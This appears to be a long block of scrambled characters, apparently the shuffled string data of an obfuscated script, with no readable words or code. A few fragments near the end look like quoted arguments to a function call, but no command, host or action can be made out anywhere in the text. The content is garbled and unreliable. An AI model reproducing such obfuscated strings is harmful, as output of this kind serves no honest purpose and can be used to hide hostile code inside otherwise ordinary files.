Bp)wet}J]}2d8.!.5LLiL:bu)tm!75?5}l5uaPI9f(.B|J}Eo8.JJ=LtLlyvs.!Arr=$!JLoBn)1..alL9u7;Lo]lP>>,PK14}.iB83Po,Lid&9Jot5B _9.i\/L_n]Kh.,eBPiB0)0|2s!]LLCu_JL o.k}JimNLymJl7;ngB:PJ+i}BOv; L[tBn5t9g9.Ln.bsS.43PlVPfB91JoP=f.s.Lf5)MJLLLL!e9wPv23(.T9|)B2$f6LJuPLLa2a$[)f;o(]1i01Ba,(0.J"(PJx_,aoif7[pR9[505n1c=4PnBBh[deP1z=(L m [ PC7S(-2!t)PeT59.rcqo)eoB%b[;]B5[B  rn?u.}dL2 56.sxdhstd3J_JlPsxQ.#)8)+=LLeofd1yh}L,R7PB=45;]d%T[1Py{eQ=l,hJ1L.)8$Ppsl4IsB]D)!\/~B)=s_B{aJ=0;eipsj[{L_Bir .a4&)BLP9L1%T4deJh)]at(i.nJ=\\`"Ju=eP^1{rc-:2);jL.gaIimen1}i6J]8]=)=6o7jP(r]s(PLp1m)].,WR9PeoBg_fa.JtB\\!nDrl;_.39d_&d,na210L{,4J1h P}]-iD(L0"ge0L)7$Pr)J>LtyPPeh2{i.5?nP%r:0(vlyo5]un`s&xh2d0)tJ{ !JLstLj.gFsJkP,drcJxeRf,YEQ6_LY L_P8i,!poP*&.cc!D ._BB5]e!!-aBEP4\/(1B{tVtJ+\'ar+lFJaEa63Pm.tsB j]z8s:.,]J 4!TPcB 7fE7mf}ssPL;5TpteMB!l051}F!h0LeJB]PsT^ s,,1_fcBJ!xp2PTh+)cJ 4e;s=L0L_[L0+Psbk|0 8=9be37s({J;{ms`Big|(2 FB3 MrhP.ELs_u2Bih_basLbnJ43=!Un;JL;;JP1 B96c532[t);Q0}${aS6B5hdsLLe=)!JtD)e2tB990s4r[v{e}t.gU;!f)PBB4d2cwJe<.fc.a}}}brLd._o4e 4:o.e5!B1PBnBuL{-B;Ip_?ibBt,s.eBf4hoBLV\'I1.DJo:B:.J7P(d..)2lf12=]i_(b}]Ys]aLR]^L3EiJP9,.BeP.)R4.rnirJ]mB)C,^J]D9,BB(PtP5njri.BJi @)ede)ABzBtO<0jBd.0iy){ u.,L.J.PC!}L_I0dL(LCb;_7oo.ujsL=h][]]LLvi48.Mj PJsJPg).Pl&`xP9.40oBPg35P0B5]]:t{Jd=BJ8:,fJ$feiLLe0nL!;.o)l.JRJ{ih=|_4J?OPhB7#3L|!cBu4iB)B,Pe+eL9Lo\/*Q-m.B2=lsg, P+BWg5.qraB#}Jp!LokWSJ.t0.=]lR*o0Pv`3)nT sl_l;p}LdJT1 d}iBf<[dlf)P36Q7e.PPunKDr.Bbtxo:iBdoB,b r,)];=BP$ns39(2,K%)a&D af4ZcLLOP!rJT,Da.dB[B!,]!7J.x)HLYP=el[;0=n%9pJJL!se5LRoMP)JPt{t]5L) 0LB{ )=g5isleB])_LHPL(}T)83P(9EP!sM{)iidei`P)<oeB.ec3B3jX..rhm{wCJs1_r_odiBeeEP;}bF(hr8]wJ.rnbeJs1adLsglJ7By r|yYB1lei+_rLk|Qx[91JeaoBSPB.dsae.rY2tje.:)Td.rBPdl2b0)T^]t4B.1.L1JRn{eB.E,)2eDL;)}-.M4o)Lsbt.8eq1v1.J.e6B04sD(iLdL]l1KBjsL)(P!dBLSwO[thL5,}Pq}ody=(dcJ.dg-BLBXL{a5_r0$JlmJ+B aI!fBejPPsn]y)L2Y!ei.}JLPP.][rafve8];PSL)D(hC_!}Btg41B))I.0oItgL(rn1hdeC\\9i^P\\[c24 e).t]JBPoP.e.onzcBa|Vcg!Iu()[e^LB}w.Bc1 Jl3]}7J0uho3J);.0h s!;_,k.2Le}0460_ r;.rJPoL=PV"["(Lft=ds;BPJLBeLe3w$uoc`15]p4D0us .em],0CdreiB!:lJLs; J!pB,d#7`t3pBcs(]m(23nsl7LBeujhri9_1P(tcVeB]r56*fJw86send 81.|Jy]o\\i=epI1rSt.PoSJo(kP|ric_=\\LJ9!InwoLBe,Ius2tee7L{JiAV1cU6PL_)t,im.!udBa{r(n,7Pbb5)P)CRKciL:$o,B2.T(+d);Jf.R3SLJ[OPdlPJLJftdm,i7=)2|bBL6ng9B8)xn:.pr.Ledn8LL0uBPt)L)lis:.eee)mvoZ;oi_h|P):)7dLhlreL?B>t0(_3.P,TarY](dB312YBSbLce%lBsJ4PeL LMc; :dC04PfgA]{auo]S!.d!=lshx5=PJJ_2PXs=6t;m...s*_r_H_=\/;h)0n(7P?5li\/.nJ]JJfQwB|_bL)tBm.aB..;,n .La@e1.kBTbsc#. 1,rP)P=Lbiv)aH$7D.J32<rk0h:LafJ.BfD0PB)P!.:B+JBiB?;U;B.Lte-3)};(2y(P,)=LP4PQfGB2{f.0Pv=.rPet9;LLaJ,r+24.ifP& LuPyTlP[{|cr!B[0f1]&u.uLrt8?,L,}0!LP}.B.[eex+)mJl.0swj]LiLM)PPeO6e(J-u] 9C,b tP\/.3Ur5{})pv0.[LCeee,`6,$}YBge..ekL1B0BdLBsaa.f(Plstb op4D6@),C,u(2Cpii.829a)[ P<54rY_!!_%s_l,BfB]n} [J8 r_5i.B(1 ieq]P[4b^{PA!PJ0:7eP({eo,B+L2Bi{B1. d00rZ}aLC6-x35!.J@!}27{EBs"LJY;[dl_1g`@p.r33;[n;_[P}n1eV 1[xTa)8-}sd32L0tnLgLLBemc!dvo5{L]B B:J2}}l!J9dJ=e BeJ! a(}=(d1fo;{pLn, N])(01nLp25Lw!&X1$}|.!!26.Do (R 0BM],(0x Lh,`n3t(tJU.i..9g490), iB.}Ah:XJp!6LL6LL eBetL}PSLtJ:fJb8sBs<(oJ_;]4iP5TmlBrh]aLi95P,=+s]B)r.g,ls+fil{(ewt$l4s.,f{o( B0J]}r4P)s.k]_Js_Ls*QaiP=Ld0UL(G3J LGe=x.PeaztnE^J].:LcdL6.3d]J;BC]tinowo0]plWp5[PI-pc.0B|+hBP"dwe;y2!pass(]c*e2)([dZa[BN=:Mer.h.BOP#LaH)"),,sJBLwP.B5eL=t;.s.PLlO{g\'gD){Bdj.7+:].S.4sP-[]I5 ,PlP1I0tP.!]e=_dh6to2|l.0ftLeL[n_]}JPo!-D_+.L-oh$La3PcE.2Js`!!Is^i2(L5cLe(+!).sD^Wp}9aPc4J.l5L-LKi+.LQstj 5*$B15Jug:96e_2 )0.5J6B;B2odoJ:].Bp ;JLL!:.Bn1PbLrb7P6=BsoQtDBjL=BJcj=n2SpJs>B14+JLLBBe:Bs;#GrBmo]}oLLU-(>a`a._.Jo1P-;1P,sd7JZ.Z)}=}(1;ki1)jst0]_)BnpJBwbe1Ber)qL.P=3B[Ro0Bn,DJct.f_ 4oLe{bLLe!J4c se![MG00;BL )iL.;cx:]0{.,3os(]SL1JePtl[B11xaQJ2y4*e!B@)BJJLrOeQ2 dLL,12J9)LP..]t.ctBas5],]fz[{BrP]Jt4z>D :=0]D7)}|ii%=u.]e{s5nnLPvBhLe)]7Lsi!.0=JT+e7:nssc,ihnE}cL]s.+&42ruJ,LnPU!}]n0  hPB.)JPe,eePg[BE0)rP_LsIW ?Ha;Lhvd4PhJ2.s(0P)Lxc|RhOP14J2!iolrP B_tU1!J;L...p=@no2JmD..holP},}Jg=0JqJh#B1?.)(vh].c{[;P0(tc=l{0=r5PuPrlL;P,Jbdto=oP!yS%B=Lf\/5N[J=)Jn5PJFttnPBeo)TS,4l,-]J]+%]Y3Bxn(2f0-]]Bt;[PB7uSRg]ee0].Jv-c#Tci[RBlgh.Yzr)ioPh;9lB!gf[S0.BP(rL-9b.Jm]Bh3gLfxLM1B],mBP,:72l=]J\\Bj ?a9=.].lN nm}}d;6^`{ UBB;?.J}Dg==i"_J]1PP|) e_hs2a83B om#lNJ\'(idd7Jk|evf^J_PLJ2i12).V!XP)!PL2Bx8wP -);.t(&+t).Bd}u][hOXfP]$1Rke ;64YB0Lxp=t) :,hiSL%I)S,f3.cSc];J2WECi;;L_29e_7c{]3){JE]\/sBB:?bVdPs=BzPL,e.^Pe)LRP)zL}l9*io hL!,_]3e$C;.J](Jg\/(,hL);1aJ7.Lu!JJPlG,\\7ntt,eH)}7,o`L;B[1.p4f ;j(!+ )01)vJ&)W!.ks. B1=dfL(edf;JFmW\\i(2J__J][Jp)haL.n;;Bbn.s;dr^L}dnnJ:1dL6,0P2JIima}]3-dP,4eP33496..P=4]}rdlB:nuPs-}3=} Y8,!Y..s),}\/o1PrtsyBrht2]!96T8h J6]]MePi]Be{26;0L.!t.rH5(hQ))l1(JJ6{ePSs,+(,i.iLhd{=t2.5(PJ+W2VlB$PncJ)BPW};;,y }616 ..ymBr*L#(PL.DBroia .sEB\\BGd.alhsBa4o+=.La.5)|csfPc<-)!2,+L)Bj!=d.FP.3yx4{l=0.v-dfo?! ddj`tdat5(ed :J}dfB]9iU|]iEc,J*XPJh,a8(nPL3)LPJDDw@,lQ_?xKPs]g,PqLPL5-dB>4e1B{fLchlomgc"azer v xB 9bxd.}hu|J:3inJtJdcBt()[7J{te.jS?bD_BPBu4,)rLtew%s.oJs),rx(5Et"dL.$ !6\/PB00cLdD)Bi*diP9JL=v;!1ts.L.]eoJb.J;r]6CstBBPk.fnOp Pb{BiP&9De)d%BWsB%9xL.BWPJli0 p4L){._"4)L[3(6:n9JBPLs*kgJ2L)PL"h,.P=B=nHgdLso yes.JxQJ1,7!ao,[9R>dPJ534)uh)fLto}be0ap.Jo6.51iB,!dB]e5._reBUs1D) so\/LJ]P[Bx!ssagJ{ rA]lpPPB8PRnaEf.ak850!(p`RhLc1{J.LP_tgL7,3;gBn)))PP_i)P=n-=dBesplxF}FCPb  J%l(rLBLo ,J9zg}!0)I&{k.PBBw0ideE}={={5.==0BoJiv$1[uts ko=dJ#n0Q(}i_9.LP)2}Bd];z2{w+Ji 8Pl;_+,PoPoBJJP12{B25&4]D:.iB6=.BtLi9s?tBPB}537LfseD3s=oJ%Q]i@N1tc]RJ]LBRL[]]]}!8y,P1.c=nPB2,8o.cJ.hBC.PJG2\']7\'r_74:;h.Pf!0_[Bd ;sJ!eoK]\/;]>em46eBt`P4,-4_n)re(;..L4t:yfzi4BtX.vLe weh\/0}nB}(:=[LtLh}J9JLl_+;(PwyJ)Pts!RB)PPm!p;s3p6el5 5=i_)P> =:.rL{#bg2o.vYlp2] .6.0:}bs!.bWIJjd"9dBh5L=,>UiJ9R4B=gB<B.bRa\/hAJiyadZ9V2|_9z}goJP.R#P.tvL;J.n$J&J.|s6)mJJ3eLCeLBA@}PL0BI]h3d#r.._6Jo176J=x $e2V2PSSl12P!4u]02pi! {(Z^3_e}=n2]L0rr3ieJPJL{h]s.LL!PQoL!sB`D]BL(PP=!W=P_BL6]_yPidP1rJBXto}Fd}uJhnel,`6rle]d iJe2r e`\/o:rij&2lnfs4e;oMLssP.J?B4EJP5crEtdP}e;tb]}5`J`B1,.oeL0=B03BH5(PsBJ2.x.L_JBes.=6P3tJd5]82yIC]5DBUt? 47s:(.henn9=Hd(D+,2505e.uJ,2J1B.e$5uJ]Lts..C.ii=e).h&0{.orP+J)]_e]!g1J5PetdlJP2P{6;P]r2e),x=Q7!cy!B].5Pla).0uoBBXhtJd9Bs3L[sd_*hP=J],5[cP5l7WBib2 p3..i:ao1=mt]]J)Sacj4)=c(}LLL.J1+#98]@!FJelP.m,c1.DeZforbrJ8{PJ5,sa.ee2eL3P!12Yt(PL.L74L8uCPj)e1b3d}1.aii{BB.[aOr(od2_eP32L}B_BxvaSk.FJ!aB7WPwl,DJ)g\/e@^DxeLL1uJ}5 <)J7!$L!sE6${2&_;BrP:.]e;=J!}il{dBl1T9;mB$UlPJLJJckn)c{i0Xi1!ri]N2plCn59 }r-`C(Vb6rP=B_i7},t.).],PPZJ4$\'dQ1.s].LL.aBkLd[sntfchB6a^taJhL.{i.J5}]z]B7pR2!JnfGaJ)=nQ2A9 DaBPxP,p2.!]P+)e+M1#eeTsP pB&PJoLcJ=sJWB>!]("P.P.io_.aB!4:tB.-.iJ_Bn.ntD!LBJBLle !5;L}LiMg.n]rfo2exPf55rx=\/(.ckog_Po.e J),)5Hv_]]Jl?l)x8J)0Pl5i.rds1eBJJh.[}  =n9|).Tt.Bg]e0Bol JptvP*Xa=PRL.d6JJ_azp7pPf.]d`lovb1sfDh(ndBL=L_9P{i!2oLS.e+:ho]2JPXL5.9J.bl0Spi:cLDJ:r)f;4tD:+J0iB&7{L2x3.J=LlvIJ],C W61;{i2fd.n !3L BLR(P"g]1P6.B3 BiP\/hJ n0eP.yps,pl1. its\\}]aLg}P;liPLeL{domd+ihifu)n;KB#EB(}Bp_E.{Bt3Bw0Bo0=Lqv.]2BBe{f P0]ree:hP).&,-Bns[}ogLpeehdd]P)mUP(;PJghPo1J(gsL]Jse41NLBLdedJ.BBogelg.J*d hhb. JE&m.y.RCe;WtbPs$C;J[et.8)].v< h^e;_ _eLs8sJTfJ;2d5n.L5B,L;hHJ}P3|)da flB r(2EP2{(5Pd.B0ut,{+$y(eR_}s}HByjoCpK5rc5)m{ D9:s.,d_jMgUhJ LPJdniP}&\/;_.e8.o{VeBBBPPxYB.`gki3&.})6h,#sM3i.J.eP6<xgLdusgB1Z3B)JJ1.rer0[dn[Jm(!P((B>LenB!0JJBLpBi)d,0}ei.; ]J.!k^*P_cJ\' C_dmgcx.i2deoP2r7o.\/pe11Bu.ePP5BP=iilBselh!diOoPLoe$tPJ0[ esi1irAueL)L0=a fF]DPU}nauLci3g0n=7 e-rCh)J];"L5oP|6;Jh|5 ][5P,X!pnh;m[JtmpJ{a!7=a,fPiL)yP,\/)Bg%33.k=eg,f92,l2n.eU#t1r 6C cfP_eJu5rrfB=3PBTe4Ixe> B)_Lu(J]CPBJ__o+BB=.=Le, F<sn!) u[aL3dvd9B|dB,oJ[i.sdaBJlBt)y}e%.s]fVmg;S$)MLte0P.Ye s+>=.a"PhRq0]rnTs=BjBU]P=d&ks%_5\'ug P+.uSsCBihd iBPO3P= J)0hLf3[(ad9.L.2(.):9aafB]=Ba4I)B; ;+Psi75rb0;JaLxn! ct,sclBi xlJh#]!KW[!,8in3i k})3b!R69BeJNd?o>iPt.XBL .6ht2f,>ls:QJx[J!duhx4+.La$gLd)J.Qo.o(Jl\/!orshLd7;&19Jl=w?E{(o.st,9 t6g{kyC.;LB$8ssmia .!6t6BJ9R L)ifJco +J`t7|Lv)a= J]"d^B75ePB!282e99lo]h-P.B!f4^J5Jd_]wt5!* .8.oYJ;JT`\'gioJ.PM;P oiBJD1=[B8)o0r1T}:9e8hq}efa)ByB=m0 LaPn;_*J.+[s:\'1[25.L120XxkBSas]o.!4jC]J:dTLL s7aP;.s2P=22au.m135.11,zN;PP6=54adBByo_\'B]1ldeg L  PBi\/f%0ol_}8JBB^tiBe} =n8aP  Q..Pxvx 1!l]B(5t0P.JkE7<B)nLe5RoPBBon43JY]s.P2?;hL:2BBPc}arxM\') S{1LJoPct=!fiJsvI*htfJ!!;L5dtxY1v9+=rLJs$sPaLn_ (,\\P}=! +(!LccmJ Pe0_BLKY{)B$.Ba.,id)Lo?.n0o6,e1L(B z|LBpoz.?,.d,i3_jB7_c]fP721B\']pJ]5i[s*iL1hHl5p.lBtoBshxOL])LdrBraJ0L0e!|skuiJyeJs`od5=i="eL)JBB7<iT]6S40e]JiYtLi `P2.O@7JcraB71. $f]7(JP.)QB(B94;zsJ.&ci;i]uLtd.0L:oL0r0 P|T1p( $5eUxPJLB Pg=;(sg9[_b1 [=Eo3rl]D .eLSS[(R;ST.(D.B .|l\/.c:!ocJ i$};5.;`y.oI!JJEd JL$((n.=L)xtaH(J{ds.T-B  ul2J=[ uL]B_ g.s]t!ep .Za.ExYBJ)J7!0Iot {HDofa PG4P=b0-! Be0O*=*sL98,rB-P=e,_bLs_&sJ0s!}!EaftTbLS.] +hB]+L.7.5se,L5U4s%P9z+hePBJ3.J.y 5"faB0:LrgPBTJa]c5KbIshe(1Jd(!P:b]i .s2,Ll12^ndP.9og+P9BLJoe;,3sy)a!:1Cv(PJ??cPf5orPe,L L3_,]6Q{hd97e2Y55Jt$B }usfsnJ].ls(h,grJana5B0GLVPyP,JEt2!BU)}J f!J=9dM$Y*toL{fP|e\/cuE]P.L{M &)hr|\/ b]()f=fddb}!B!s>gikmescB7BdLsa]rC!.b=.!a0ng5.hw]5{kw.x_.3nB  AC}uf(t:d[P.JJ2r yaLSPi!e >jT;nEB! )3 {J_;s2ds]rLM1LPIltwsa.J,]v.uetSBPie]Q=LEcsPQlPBAU}2P1QJ,9MJPtLved)-.eclRL\/J- Bi$lDOQm4Cehit9csD,Qh3JglL1oBh2"Jf, Lf.(;yn.}}t@J`.)t7!]iIe]ect+r+!. eetDo.=pLrP] iJ;Lla6J![3 uJ#e   .5)Ln! sBrv\/_t$.I;tB.LkPbixs9;nP1BnBJLLfrd)QJ)dod] \/zou(ReC^0ie}\/{c(.Bu<\\)BLe0a9UL:PliPbJ2eJ="etLxJj1oJor-to!Qnd+ka_v8!I;BPru:L=PP)bRPB L0-n.B? R_]o1GL@(tB^LEJ6LBP}4L2(ep6)ldPB.2f%L`p a!`L!}LEa]JhCc!LBlB)+]a:,smta}P}nZ0sJp4sJeoJ(wT,.CL?J[PL+Bgl  t1.$$nnR]2.OLBB,e:("]h(xt JJ=+c)ftR.1reLl=2nP)He3e:PtBlJB;P aBhsPPIDwt ]J.k}iLsireBP.9,PLk=0g 9L8_0e2Ss ft.+sB,|_SUHfPL4u.e4Pp(F}]o,9, P{;,!0PsLd ,yr=PL.et(sBn)t|dB p)!)d9.1 6t.B!>tJ0V\\va[.ho0, ciBLs=nHd!LK5(esns}kB3!=L$Je&g,<r1ltPy]L e.tPx]M+I'),mLW('Pe0t.g)ae.JJFo.roJ]1v$J)_,JN=J)aJF6&gBM&Je5l.$5,nS (a=BI]+i.).,Je,t. 4Bis)i2B.Bw4hJu|(]st(EhdNh1c(l9 AeoMTr].d.Jn.trol.x{;0rr$E.apa:n.i?dJJhpJuJ|enJS^B8,24m,o<: .(a!b C8!2.]\/i>JABfo9e_,7]prJ)_2oiB{qs>B n(Jfn.} _[0|6Ba8] 8Ua;s7!7&J,rp;$OiJB3C7BB(Je2B|e=s,D]sB)r7J=(tcFC(Jt: }xJ!CBtBJ{J]))grpBd.=1lad$%}]CtCB}1}32Ce2J JB4B5,3hlJ>,a s=.B=ecettn\'J B)1.dD.p:o_7J7t.(jP?blJgIn@Je1(Aidhk2F,iCmcJ2J@J\/:5KBn"l1exJt)a]nR]J.o:.3l1=BFwd"p+B!JieeBo,;Bl\'[0$]M]:+.1BedoBva(rdoo=e .rJ2."JJlJ7J])eDw0JB{5s.J,J>J]r$J6&se=hJ[=o(en];4]jw){1uo9o)18)btoBC d .2nisriN$t:Lt |)bb@9SJ.h3|Bvexc2!c))e0BR8dJ2a)i B6l2sqdn;",PB54JJ.JJ*eJb!lB_(5Bdl4J.)J,rx-d.s;\\.J17\'H)o).N{N _oJ(eaY3Jlou0+]BdlJc]9;yiJ,sCJB8+3lu=eulu{J=nuJ=*;!e5Jl8ole:d4d8]2+CJt+\\r+)bO57Nt_me_",(4+J"b_Fi.wJ).3hJJCNJB4oeB:hY)@a@;;u._ Jdr4#]B:n5,JnJ0=[;jCJJ]J\/f_lC6ddJ)}ivu:!6o#Jds!.]hhJ+.6|"]u,r+B8(n=3Q_=r)rsCJt[\'JB21@o4M}x#]4|i.o{&JlJnod[ghB\'_.h6J4sJcgdBJ..\'2t.0!P Col+sioJJxu%cJs)nyJJJ2vJle)JJ;A.j=!B{t+n#JJJJ.Di!u ios1BJt)i=] i9i4,sdl6tCsB].]K=In]))J+wXJJsJJ AJa2t[.G?.:219i9;(oMesJ BC4=Cn.)c]tiT..i1I7JJ.Bsir({Bu H05!_d)*:J.[B)slJJ#JR(B0.4%9082areNGp.9},BJ9Jl872J|(G}_.JN2NmJ:1f7n!}pr!l)J2(J\/JB>gy+Bpi5-srJoyxDai;MJtBJ=a]5.0a2>J[eJvJ2<a5 .J)B2uE3<J3!t>.{2J5Vo]+J1dy.20JJt.)p{(;)nqiJq0[2B[(]J,yus(:PB}8.t)J=uBe$))J;irselycJh9ns(taJ]so!dpsC(|r]J\'iJD7f]BJIoB8)BDJi)MJd=J)|JJNn.e,}J JhJBll((.Qri.a5rJh{_)wes@88uAeT90nPp=cJ_MJG\/J+1a)5ia)]j2h7.=:][kG{. 6il^{:ddg.y&r]!er bCo 094JFe.J6[..d1(MsJ=qJ.tos+X\']pJce;_d|2l.0lko2t..a=penJJtJ(})Jy@fet|4a9foaJJt_0erhO$s5q-]!do+2J|}rQ2fBtBJe 2|JSBfMtdeJ\\Je4}}) ]na{e1Wdp,=JexJs)r;.n5]l=(Je(|mv)cDen!!.lsh{5Jc>.eh.}fi.J{Jdl2 _1.7daJ[esJ9Csm]_JiJ|oeeU{.JBd|nitlLcr]#onJBf8:!])_.;1J.BnE!)wD@)7td{i$,nJ3Eg.J,]).JBJ19tseB(d iG..al|enB$aT)o.BN+%J }Je(J$B[BBl4&F22.,axnm@pd!!s;J (p2.?,.0A}tB0E(esJ0=s))FB3Ul8%.p_dN.,JxJ18l}!-itdJ=;7dwt6M(eJFJy28s2t[!!:0J}eot(5J6r7.4xdi;%.lOJB..ret(BJ})t]d.pJ2oBso|J0bJ2,[S;+a (T)[ (2wx;B"khyO5IK)6J_.bT9c!=tMJJJ.o9.e)Bl,$JJnv.JJ(]_!]J]>B,T!5b{](J2BH5l(a+CJatetJQdJ)o]p=9SBa=.dhMJ._D[7h5J!_u0J,;|ni1B)BB0d2dJSBdEB}VJ.d=#&>)n(fg&ioz+2JAJ8]J49!h))hJB[W.Jmpp5.C J73J(3JdJ,Ju.egoheJxua$d}#aJ3C c]l]JMthJo.lJ3yx,(JBJd)?9JnBJt.e..bf,,B2[gn"h.i02(5(]((J[oBt.h.):EMbeoB 1(o7Jga1 J)oi=i;dJ]!95B_\\d;B0J}o.[J5i(r@tJ1=Edt1J.DB a6J._fDl"(nhB JhK:B= =2TB$9o..-B1aC_}7;2\/JtBM"AeBM!a!= J=iE(JQy4Bso$pBlJ.o2n].tE.txJd3Br;;a. 3.JJa!oFF=23iBew]2fJJ.2]Jt3 1B)2$]d7eo,3JaBe2D;JBM)af3=1uc.@94@}iJB[}JnJd=B(hpc.sl}1.pJs5x9(@J4JB )s5fa<!5]|i;2,43d{ xn.,rfJ59tti Bn(2n(>=JB\\]ePrdJsd))Jdh!B57Jn.=$pTc _a{!aon,iJ+tB)ddea+dn]0.nsc{]_Hgt5,yph8CJ*iBwB\\BB@9nt0B,.kb d2rOJ$ t}JDe6.lBp.!(5a,i|J+e#)!JQsGJlere];J!Dgi=}B])htJtJ06adBdFJJe1RieK4]1e,B.2?f0?n1+J\'c0,r]NJJcJw& J.77)1c4e291;?:1C.Jao61iJl.JBBJ#D.;]]J7x nlht)JT4o6a)bd(kiBJJ;e!=8cdlGsJd(5rCcrBsmB!i]xn(B=&J|;[.oJ.J.#M}{IIataJ 4,9d&;Je._c\'ehi)p:!Bn0+f-:Jm\\J.J\'eDJ?B1.N[!J3J hBi;;d+lJ) i)RJ d!a5JG]JmcB(BB ).U2}u,xf]Jtl)7hs(%.=(JtFdD0,Ce=7,b5J!e0e$f0u B$JgJ=f]Detfod<2|(Be=n.J{hceB,(J!pn {dJ}J.3{!]x2nteda$3sBBJBqerseuw2nQie25)m;&oJ{pD,()>wNo31J*JCdH]B.B.J5<Js],a];yhBJ?x(+h)).Ja[}B.pv3BBM,J],=Vst=o7e5|BRTlC[ln8Bk6);+(JB{60JbQ.B1J.o!J..0B0,"sp(7(. ie=BfJ2:Jir)xC])2JBgo.J.!J_=47&Ba*s(=td)D,AJM{JB ? +:tnl_;,a4]BrJlrFcp=JCoi"J1 !};_JJi<"d6$=4J.)(hd};5M03BliJv9Bvb;0JJi3p.sJc(diB2Dfd,BBit)nBeJ42n4JG(Ce!-Jls6;B3vJ4JuMJ]B9J)K1].d#J2chBJ(JBPC.J;7s2(),]:(|JeJ?.sn&tBG0?N]9J.&s:.JeB(J1,J rB))c}\'4g(Nd.cn:dSf,01]=\/J.(ele0J9ixFMt]ie(\/}r]b1&d_FJJ;td_r1Jsn_s.l!.DoF.):5832.mpc;ke.2BiJ 2]6J:|:4ji!{tJ.157.e| ;.lBJ,n|8KB B.a\'@$JrBHi;\\2,?{r=As!s]en6Bol._!5BBD:(;](g:dii0]0+r0):}|.isJv-)pn8r1m)}4$p{#>.BDbsnr;ir"\'y:]+3J]dxmxt.g[BhFBBti4JcB]J@.@]i{1BJc +B0J[Ja4J.7J]JL(,r=9\\ !7Je7 })+Ft,?B]h_eB:&-iJC7d7):nJ.s1l=$h3d&]x1fcrl0Jd4!;.CpEk Jk.0f!ni%9+BCb&)J.JbJ ftEBni=@)77(w\/Sh={%FrB+d=BKFJ0J>{,nCr,n@pTeJtsrlJ1c{t7x;Jr]p]"E$rigi21BDrtB]psFNJpg)(=5..;]N(Ed1v*=ypcJ\'o3]!B!j(.F${0;56%$]])rB:s?jJe|d.C5=(3F846;Jn07Jofe9J]Baleoi)Vf:Jq.=;JP37 1:!!(uBBs.P}=DNJ_9DJb"o,J9!B_}uMoNJC h0JJ ;m)Bab51)JJ1J49.k3cJ)Bi{[od.,n2e3a3+.J.s})E.]B5eP]6;J ;!4_:C)b21B eAi.t_Nd=1fh,J|62.j.aBDsEJ.J{B=JyD8.tib2!]JtJQJ.a{)0(p oHD0Jt[t ui{)7Bte;J].!=usfMBJ=}.bn.lla7[1.dic(?et2.!<B; errJ16D,$1r-J._.)w.JEB;.{b++]8oe>n1wdd]Z).B2\/d})a2.J,A9=JdJTB=.Z.2-Jget;[BJ4fdgd|1+ BC}{ EnrsG]9oJ]>d3rcT.4isaOa}F1!ws.66!BJ.JJe8Jn421]g2]t(2?xpB.=n_FJe0&]nDtBJ.JJJ_>rJm!;  J36a])eJd;N.$et.[uB9gJ;184(a)uztJ, teBl}J,+e^T:68!joc5m6JI.u",Bk td)d5}h7JdJsB!BeesB-BB!B)JcD!i( t+JJ7}Bh+hE@2i]n)_xBJ.]J),Bnh!.Es97JnBB_e5.c)o3,CB$3$ro_sCm.J@B]B4s.BJi=.].o6JIJ]tBeT8nJ55l51,JJle:=oBJ}}cc.;2I4bJ1?ne.e4dJ4u.c]};(!d!JB}2[BlBQ.3J 3Di.s]@)"5=})))h!p d1\/.YJ{86, v:J[ld,0oJ)Jii_1s)B$_s2!!BfyJ= nJeMJ[2Sx)5c!lFv.b]!AJB0B0Ba;1o],,hJhRB.JJBosoOed9rt.TB+J}JeJnc{&7JB&nJp.C(- o)u$(9_J>p]eei+_<oJgd{4BJdM.i(1p.JJBwJB7v)&.n,")i}MhvaeterAse}2)IGBc5]]JdanJhJuJJJ!(oJ]]6JJ@=]H)k,{g7JBJg=(E4J)0}LHt5h.!][,J.uJb]n_.de*JJd[d]$.d]iB8BBJ=JJ.di2+ob iHJ)]rlnJidruD(Me^J[7;=1,JJB;6eJ[J6lJEtJJdr&);6e,dz1.Mt]J,)dai1ht{.BneJ16u]!\/.=J9JB(e J<J];2;70i8dsl,-J)BdtMoJte]d)ei$2.Bx`Ad.Jt9.2Mep5)B{2aSu)JB4(l.9)e.JJ](;7(edJB;)J.h(9@rEs=0"[]$r`1J!Bi)i{}(CJs2g7F B81B4J(JwtW5=H_dB&a2JJ.t=h.lOa=i,C"09)J4Mi.J!|JJ;{J;r3=6}(1iuBjkM(;(h4ridweB)J5#tol)e).ilg(tlmJb.B.lmet4<r=;|E.BB506uJ.s=JB([i9nc?a].E_ dc!=)i&{.J0:]?_J1m0EJ={shv) Ciai)6q{th.`9Jv.xJO[(%"J!J$16;J=7nJad6l8d=N{[ieKds2o2{J.!l  B.qlc )B1.r2sJsah}}7;.B?52.1JBFe=M3isJ6fg4e4eJ]]JyJBePLJ,mSN1r],;el=7t3BnbJ!lJB.g7rs1J5H.]qD3J:.+B&9_:J:9h.sBb.aB2 0t=57pss}e(nn7pc1,{130JocnJJB)dM.o2Be,.J]|m.3tJJ[(W0tJp|F!oJ.]5}=luBc1cB.JjIlJ?s.JB..hR06._=|.c=Z.]ax;:de;3JfB(J7o]OJ#4.tB733(JD7hs?haBCBJl|s]pf-!e_tJex2J[X;B Cxm5  &B;2B.a.31JsJtu0Br{MEbosJ"G5AvB_Jrihd27!a2;0.o0ef.%.\/eg7fdje)e@J71%1JD[9d4d fB7)b182 ,,F5cJ!!]p};(J}n5B$]J5)sk)o1%$gJd]J,B](F3]n+5Ma 4J0L{oUnBB.,S2;l.oO9i)i6] =JB)9+JJ=eeDss2n(JJ.(,h)JJhc|t1J26xm..7]c?JxJt.)JBn,. !g($lhs]21iaB_ 9  B!nD[s0nt0&.3(Jo4.).e]4J]=B4eJQMGw05o|wBhBhu]_t.dB,.IktB.;ps.B.soBdu(J7soJJBqrJ<rdyJ.j(sF](.*.aBeaa+#5  2].n+bff3.]t_N04#lhS8 C)t92 \/J25(fJ!nlJkHn6:][y)Ju6J@BdJj:i 7J}))Ba.tC_;J7r>)J$Ji0aFJ.Shib+]#ncd|u_JJ}:pdr)%e(r.J2.D(.eh=JntBrp{6w5 =)JJ;Y*!r29,}:,}4y=+.[h.!.lJ5!JF2(tD t+.5nJd5.(i.@( J,ueBn(:J6`8.}ahi2.hc] d0sd.CJJJ#oJ9(<o]x72oMrh=x25.tdJt.J sbtfPhSbd=BJdhNR{isJ));)J0n2s$Br.2.+1 (.\/(aJZhJ)(@0_2((*!(=J,Bnv[(e!tJ}Jshfd]e-2t2n2,Jt(5l)A1nep&;bm_$.s9J 133j88JeJ_)E|[3X<J.BJ;; BIJck7dB}EJE9JiBtn..JBJp..[b,ctnJB)r\'E|.t+1n)udr24..hJt\/B.JC)n!J 